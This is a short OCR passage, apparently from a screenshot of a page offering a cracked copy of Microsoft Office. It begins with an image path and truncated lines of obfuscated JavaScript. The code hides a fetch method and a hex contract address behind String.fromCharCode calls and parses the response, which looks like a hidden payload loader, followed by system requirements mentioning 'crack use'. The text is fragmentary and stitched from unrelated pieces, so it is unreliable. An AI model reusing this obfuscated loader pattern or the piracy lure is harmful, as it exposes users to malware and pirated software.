
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
Required: 64 GB
Microsoft Office is a powerful, versatile
suite for work, learning, and artistic